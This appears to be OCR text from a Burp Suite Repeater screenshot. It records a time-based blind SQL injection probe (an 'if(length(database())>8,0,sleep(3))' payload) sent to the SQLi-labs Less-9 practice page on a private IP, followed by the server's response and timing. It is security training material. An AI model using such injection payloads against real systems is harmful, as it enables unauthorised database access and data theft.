 Burp Suite Professional v2021.4.1 - Temporary Project - licensed to fahai.org
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Target: http://192.168.31.41
Request
Pretty Raw \n Actions
1 GET /sqli/Less-9/?id=1'and if((length(database())>8),0,sleep(3))--+  HTTP/1.1
2 Host: 192.168.31.41
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Search...
0 matches
Response
Pretty Raw Render \n Actions
INSPECTOR
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 17 Jun 2021 12:57:34 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Content-Length: 744
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-9 Blind- Time based- Single Quotes- String
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font size="5" color="#FFFF00">
You are in...........</br>
</font>
<font color= "#0000ff" font size= 3>
</font>
</div>
</br>
</br>
</br>
<center>
28 <img src="../images/Less-9.jpg" />
</center>
29 </body>
30 </html>
31
Search...
0 matches
Done
914 bytes | 3,047 millis